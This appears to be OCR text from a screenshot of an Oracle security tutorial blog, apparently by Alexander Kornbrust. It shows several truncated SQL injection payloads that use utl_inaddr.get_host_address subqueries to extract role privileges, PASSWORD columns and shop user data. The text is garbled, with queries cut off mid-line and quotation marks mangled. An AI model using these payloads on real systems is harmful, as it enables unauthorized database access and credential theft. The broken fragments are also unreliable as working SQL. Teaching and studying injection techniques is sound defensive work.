
‚ or 1=utl_inaddr.get_host_address((select sys.strag
from user_role_privs))–
‚ or 1=utl_inaddr.get_host_address((sele
owner||‘.’||table_name||'[‚||data_type||‘];‘) 
column_name=’PASSWORD‘))–
‚ or 1=utl_inaddr.get_host_address((select sys.str
from shop.shopuser))–
Posted in
11g
,
Oracle Security
,
Tutorial
« Older Entries
Alexander Kornbrust Oracle Secu
Entries (RSS